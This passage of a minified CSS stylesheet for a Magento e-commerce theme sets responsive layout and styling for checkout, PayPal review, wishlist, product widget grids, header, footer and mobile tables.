.filter-content{transform:translateX(0)}.block.filter.active .filter-options{flex-grow:1;height:100%;overflow:auto;padding-right:15px}.block.filter.active .amtheme-icon.-close{height:30px;margin:0 auto;opacity:1;position:relative;width:30px;z-index:250}.form-create-account .field.-assistance,.form-edit-account.form .field.-assistance{flex-wrap:nowrap}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.multicheckout.address.form .actions-toolbar{margin-top:20px}.multicheckout.address.form .actions-toolbar .action{box-sizing:border-box;margin:20px 0 0}.multicheckout.address.form .actions-toolbar .action.continue,.multicheckout.address.form .actions-toolbar .action.add{width:100%}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{margin-top:35px;width:50%}.multicheckout.address.form .actions-toolbar .action.continue{margin-top:0;order:0}.multicheckout.address.form .actions-toolbar .action.add{order:1}.multicheckout.address.form .actions-toolbar .action.back{order:2}.multicheckout.address.form .actions-toolbar .action.update{order:3}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.actions-toolbar.amtheme-quote-actions>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-address-method>.box:not(:last-of-type){margin-bottom:80px}.multicheckout.shipping .actions-toolbar .action.secondary,.multicheckout.shipping .actions-toolbar .secondary,.multicheckout.shipping .actions-toolbar .secondary>.action{margin:0;padding:0}.multicheckout.shipping .actions-toolbar .secondary{margin-top:35px}.multicheckout.shipping .actions-toolbar .action.back{padding-inline-start:30px}.multicheckout.shipping .block-other>.block-title,.multishipping-checkout-overview .block-other>.block-title{justify-content:space-between}.amtheme-newsletter-block.-mobile-hidden{display:none}.amtheme-newsletter-block.amtheme-subscribe{margin-bottom:30px}.amtheme-newsletter-block.amtheme-newsletter{padding:40px 0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-label{max-width:190px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{display:flex;flex-direction:column}.amtheme-newsletter-block.amtheme-newsletter .-horizontal-view.-center{align-items:center}.amtheme-newsletter-block.amtheme-newsletter .-horizontal-view.-right{align-items:flex-end}.paypal-review>.block-order-details-view.block{border-radius:0;margin:0 -35px 35px;padding:30px 35px}.paypal-review>.block-order-details-view>.block-content{flex-direction:column}.paypal-review>.block-order-details-view.block .box{margin-bottom:40px;max-width:400px;padding:0;width:100%}.paypal-review>.block-order-details-view.block .box:last-child{margin-bottom:0}.paypal-review>.block-order-details-view.block .box.box-order-shipping-method{margin-bottom:20px}.paypal-review>.block-order-details-view .box-actions{margin-top:20px}.table-paypal-review-items.cart.items .cart.item{margin:0}.table-paypal-review-items.cart.items .cart.item tr{border-bottom:1px solid #dfdedd;display:flex;flex-wrap:wrap}.table-paypal-review-items.cart.items .cart.item tr>td{width:100%}.table-paypal-review-items.cart.items .cart.item .product-item-details{margin-inline-start:10px;flex-grow:1}.table-paypal-review-items.cart.items .cart.item .col.item{margin-bottom:10px}.table-paypal-review-items.cart.items .cart.item .col.subtotal,.table-paypal-review-items.cart.items .cart.item .col.qty,.table-paypal-review-items.cart.items .cart.item .col.price{box-sizing:border-box;display:flex;flex-direction:column;padding:10px 10px 20px;width:33%}.table-paypal-review-items.cart.items .cart.item .col.subtotal:before,.table-paypal-review-items.cart.items .cart.item .col.qty:before,.table-paypal-review-items.cart.items .cart.item .col.price:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;content:attr(data-th);margin-bottom:10px}.table-paypal-review-items.cart.items .cart.item .price-excluding-tax{flex-wrap:wrap;justify-content:flex-start}.table-paypal-review-items .opc-block-summary tr>td{min-width:80px}.rating-stars-block>.rating-star{background-size:30px;height:30px;width:30px}.amtheme-reviewform-block .popup-inner{display:none}.amtheme-reviewform-block.-amtheme-active .popup-inner{display:block}.order-details-items>.actions-toolbar:first-child{flex-direction:row}[class*=sales-guest-].page-print .logo,.account[class*=sales-].page-print .logo{margin-top:30px}.form.send.friend .fieldset.recipients .fields.additional{margin-top:15px}.form.send.friend .fieldset.recipients>.actions-toolbar{align-items:flex-start}.swatch-attribute .swatch-option:not(.text){height:30px;min-height:30px;width:30px}.swatch-attribute .swatch-option.image{min-height:30px;min-width:30px}.swatch-option.color{box-shadow:inset 2px 3px 4px rgba(0,0,0,.16)}.swatch-option.color:before{height:30px;transform:scale(1.17);width:30px}.nav-open .page-wrapper{overflow:visible}.page-layout-empty .block.am-widget .grid .product-item,.page-layout-checkout .block.am-widget .grid .product-item,.page-layout-1column .block.am-widget .grid .product-item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-empty .block.am-widget .grid .product-item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-1column .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-empty .block.am-widget .grid .product-item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-header.-sticky-header .block-search.-header>.block-content{border-bottom:none;padding:10px 35px 0}.page-header>.content{flex-wrap:wrap}.page-header .block-search{background:0 0;margin-top:19px}.page-header .search-autocomplete{margin-top:21px;padding-top:25px}.page-header .logo{margin:0 auto;max-width:calc(100% - calc(30px*3 + 64px))}.page-footer .amtheme-socials-list{padding:20px 0}.page-footer .amtheme-footer-section{flex-direction:column}.page-footer .amtheme-socials-list{order:1}.footer.links{margin-bottom:10px}.footer.links .item{border-bottom:1px solid #dfdedd;padding:15px 0}.form-wishlist-items .product-items{display:flex;flex-direction:column;list-style:none}.form-wishlist-items .product-items>.product-item{background:0 0;margin:0 auto 55px;max-width:430px;width:100%}.form-wishlist-items .product-items>.product-item:last-child{margin-bottom:25px}.form-wishlist-items .product-item .product-item-inner{border:0;border-radius:inherit;box-shadow:none;max-height:inherit;opacity:1;padding:0;position:static;z-index:1}.form-wishlist-items .product-item .amtheme-stock-visible{display:block}.form-wishlist-items .product-item .product-details{margin:0 0 15px}.form-wishlist-items .product-item .amtheme-more-button{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.form-wishlist-items .product-item .product-details,.form-wishlist-items .product-item .comment-box,.form-wishlist-items .product-item .amtheme-update-box>.amtheme-update{display:none}.form-wishlist-items .product-item .action.edit>.amtheme-icon{display:none}.form-wishlist-items .product-item .action.edit{background:0 0;border-radius:0;height:auto}.form-wishlist-items .product-item-actions{display:flex;flex-direction:column-reverse}.form-wishlist-items .product-item-actions .action.tocart{margin:20px 0 30px;width:100%}.form-wishlist-items .product-item-actions .action.edit,.form-wishlist-items .product-item-actions .action.delete{color:#4a4948;display:block;text-align:center;width:100%}.form-wishlist-items .product-item-actions .action.edit:after,.form-wishlist-items .product-item-actions .action.delete:after{content:attr(data-amtheme-content);margin-left:4px}.form-wishlist-items .product-item-actions .action.edit{margin-top:30px}.form-wishlist-items .actions-toolbar .primary{display:flex;justify-content:center}.form-wishlist-items .actions-toolbar .primary>.action{width:auto}.wishlist-index-index .sidebar-additional{margin-top:60px}.shared.wishlist .table.data.wishlist tbody>tr>.col{display:flex;flex-wrap:wrap}.shared.wishlist .table.data.wishlist tbody>tr>.col:not(:last-child){padding-bottom:15px}.shared.wishlist .table.data.wishlist tbody>tr>.col:before{margin-bottom:15px}.shared.wishlist .amtheme-split~.tocart{margin-inline-end:20px;margin-inline-start:0}.shared.wishlist .amtheme-split{margin-inline-end:auto;margin-inline-start:0}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.block.am-widget{margin:30px auto;max-width:100%}.block.am-widget .product .product-item-info{padding:20px}.block.am-widget .product .product-item-photo{max-width:100%;padding:0;width:100%}.block.am-widget .swatch-wrapper{display:block}.block.am-widget .grid .product-item{background:0 0}.am-widget.block-new-products.list .product-item{width:100%}.am-widget.block-new-products.list .product-item-info{padding-inline-start:200px;position:relative}.am-widget.block-new-products.list .product-photo-wrapper{left:0;max-width:160px;position:absolute}.am-widget.block-new-products.list .action.tocart{margin-top:0}.am-widget.block-new-products.list .product-item-inner{margin-top:10px}.am-widget.block-viewed-products-grid.list .items.product-items,.am-widget.block-compared-products-grid.list .items.product-items{max-width:100%}.am-widget.block-viewed-products-grid.list .product.product-item,.am-widget.block-compared-products-grid.list .product.product-item{margin-bottom:20px;margin-top:0;padding:5px 15px;width:100%}.am-widget.block-viewed-products-grid.list .product-item-info,.am-widget.block-compared-products-grid.list .product-item-info{flex-direction:row;padding:15px 0}.am-widget.block-viewed-products-grid.list .product-photo-wrapper,.am-widget.block-compared-products-grid.list .product-photo-wrapper{max-width:30%}.am-widget.block-viewed-products-grid.list .product-item-details,.am-widget.block-compared-products-grid.list .product-item-details{margin-inline-start:20px;max-width:calc(70% - 20px)}.am-no-display-mobile,.search-autocomplete,.breadcrumbs,.toolbar-sorter label,.limiter label{display:none}.amtheme-select-block{width:100%}.amtheme-select-options{max-width:100%;width:100%}.page-with-filter .toolbar-sorter.sorter,.page-with-filter .search.results .toolbar-sorter.sorter{width:100%}.page-with-filter .toolbar-sorter .amtheme-select-block,.page-with-filter .search.results .toolbar-sorter .amtheme-select-block{position:relative;width:auto}.page-with-filter .toolbar-sorter .amtheme-select-block>.amtheme-select-options,.page-with-filter .search.results .toolbar-sorter .amtheme-select-block>.amtheme-select-options{right:0}.toolbar-sorter .amtheme-placeholder{line-height:1.4}.toolbar-sorter .sorter-options{font-weight:400}.toolbar .modes,.toolbar .limiter{display:none}.amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title,.multicheckout .multicheckout .amtheme-collapsible-block>.block-title{align-items:center;display:flex;padding:10px 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items-wrapper>.minicart-items,.amasty-jet-theme.checkout-index-index .opc-block-summary .table-totals .amount,.amasty-jet-theme.checkout-index-index .opc-block-summary .table-totals .mark{padding-right:0;padding-left:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item>.product{flex-wrap:nowrap}.amasty-jet-theme.checkout-index-index .opc-block-summary .amtheme-estimated-total{padding:20px 0}.amasty-jet-theme.checkout-index-index .checkout-payment-method .payment-methods{margin-bottom:0}.amasty-jet-theme.checkout-index-index .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .payment-option,.amasty-jet-theme.checkout-index-index .amcheckout-main-container.-modern.-layout-3columns .opc-payment-additional{margin-bottom:20px}.amasty-jet-theme .page-main .block.block-order-details delivery,.amasty-jet-theme .page-main .block.block-order-details delivery .delivery-field{float:none}.amasty-jet-theme .page-main .block.block-order-details delivery .delivery-field{margin-left:0}.amasty-jet-theme.am-tabs-view .product.data.items{border-top:1px solid #dfdedd;border-bottom:none}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch:hover,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch:focus{padding:15px 0}.amasty-jet-theme.am-tabs-view .product.data.items>.item.title{margin-bottom:0}.amtheme-custom-footer{flex-direction:column}.payment-method-braintree .field.cvv .field-tooltip .field-tooltip-content{left:-176px}.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{border-top:1px solid #dfdedd;margin-top:15px;padding-top:15px}.amtheme-gift-summary .actions-toolbar{flex-direction:row;margin-top:15px}.amtheme-gift-options .actions-toolbar{flex-direction:row}.amtheme-gift-options .actions-toolbar .action{margin-top:0}.amtheme-gift-options .actions-toolbar .secondary{margin-inline-start:15px}ul.level0>li.mega .mega.ui-state-active,ul.level0>li.mega .mega.active,ul.level0>li.mega .mega:active,ul.level0>li.mega .mega:focus,ul.level0>li.mega .mega:hover{color:#b7c2d2 !important}ul.level0>li.mega.has-child>.mega{font-weight:400 !important}.page-header .header.content .block-search{max-width:100%}.page-header .ammenu-items{justify-content:center;flex-wrap:wrap}.beach-menu-setion{padding:20px 0 !important;width:100%}.beach-menu-setion .inner-menu-beach{max-width:100%;width:90%}.beach-menu-setion .inner-menu-beach a{text-align:center;width:100%}.beach-menu-setion .inner-menu-beach a img{width:90%;padding-top:10px}.street-men-product{max-width:90% !important;float:left !important}.checkout-index-index .amtheme-navigation-icon{display:none}.checkout-index-index .page-header .amtheme-icons-container{order:2}.page-header>.content{padding:20px}.page-header.-sticky-header>.header.content{padding:10px 20px}.page-header .amtheme-header-icon:not(:last-child){margin-inline-end:7px}.page-header .logo .logo-image{height:auto !important}.block-search.-header>.block-content{box-shadow:none !important}.nav-before-open.nav-open .sections.nav-sections{z-index:99999}.home_product_block img.lazyload.pagebuilder-mobile-only.loaded{width:100%}.block.block-minicart.-sticky-minicart{z-index:9999999}.home_bly_about h3{line-height:inherit}.home_bly_about{margin-left:0 !important;margin-bottom:10px}.home_discription_top_title{line-height:inherit}.footer-column{text-align:center}.page-header .header.content .block-search{z-index:99}img.pagebuilder-mobile-only{display:block !important}.amtheme-product-wrap>.product.media{max-height:100% !important;max-width:100% !important}.home_about_left p{padding:0 !important}#mtImageContainer img{max-height:380px !important}.MagicToolboxSelectorsContainer div a{width:80px}.amtheme-product-wrap>.product.media{min-height:408px}.amtheme-product-wrap>.product.media .gallery-placeholder__image{width:260px;height:390px}#mtImageContainer img{max-width:768px !important;max-height:380px !important}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-menu-block .ui-menu-item.level0.parent>.submenu a{padding-left:35px;padding-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li>a{padding-left:45px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.nav-sections-items>.amtheme-item.-bottom .amtheme-icon{margin-right:10px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-language-title>.current,.amtheme-currency-title>.current{margin-left:5px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.section-item-title.amtheme-item.-bottom+.section-item-content li{margin-left:60px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links>li{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.modal-popup .modal-title{margin-right:calc(10px + 32px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider)>.product-item:last-of-type{margin-right:35px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products-grid.products>.amtheme-products-secondary .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-secondary.-in-widget .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price{margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products.product-items .product-item{margin-left:0;margin-right:10px}}@media only screen and (max-width:767px) and (min-width:768px){.products.product-items .product-item{max-width:calc(50% - 5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products.product-items .product-item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.grid.products .-col-sm-1 .product-item{margin-left:0;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab:not(.am-noreviews) .amtheme-toall-reviews{margin-left:20px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action>.amtheme-icon{margin-left:10px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.cart.item .amtheme-label-small{padding-right:10px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.multicheckout.shipping .actions-toolbar .action.back{padding-left:30px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.table-paypal-review-items.cart.items .cart.item .product-item-details{margin-left:10px}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-empty .block.am-widget .grid .product-item,.page-layout-checkout .block.am-widget .grid .product-item,.page-layout-1column .block.am-widget .grid .product-item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product-item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product-item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-right:20px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split{margin-right:auto}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.am-widget.block-new-products.list .product-item-info{padding-left:200px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.am-widget.block-viewed-products-grid.list .product-item-details,.am-widget.block-compared-products-grid.list .product-item-details{margin-left:20px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-gift-options .actions-toolbar .secondary{margin-left:15px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-giftregistry-items .col.product:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name{margin:0}.abs-no-display-s{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-wrapper .table:not(.cart,.totals,.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:10px 20px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{padding-right:15px;content:attr(data-th) ': ';display:inline-block;color:#4a4948;font-weight:700;font-size:1.2rem}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr{background:#f7f7f7;border-radius:4px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;word-break:break-word;word-wrap:break-word;box-sizing:border-box;width:35%}.ie11 .table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr td[data-th]:before,.ie11 .table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr th[data-th]:before{word-break:break-all}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td{clear:both}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td:first-of-type{padding-top:15px}.table-wrapper .table:not(.cart,.totals,.table-comparison)>tbody>tr>td:last-of-type{margin-bottom:15px;padding-bottom:20px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.table-wrapper .gift-content{border-bottom:1px solid 